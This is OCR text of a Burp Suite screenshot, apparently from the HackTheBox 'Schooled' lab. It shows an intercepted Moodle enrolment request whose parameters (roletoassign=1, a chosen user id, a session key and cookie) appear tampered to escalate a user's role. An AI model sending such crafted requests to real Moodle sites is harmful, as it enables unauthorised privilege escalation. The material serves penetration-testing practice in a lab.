 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=GCxCj1ClYg&_qf__enrol_manual_enrol_users_form=1&
mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=42omimc9m4ehkln4hs2f9i9hdn
12
13
INSPECTOR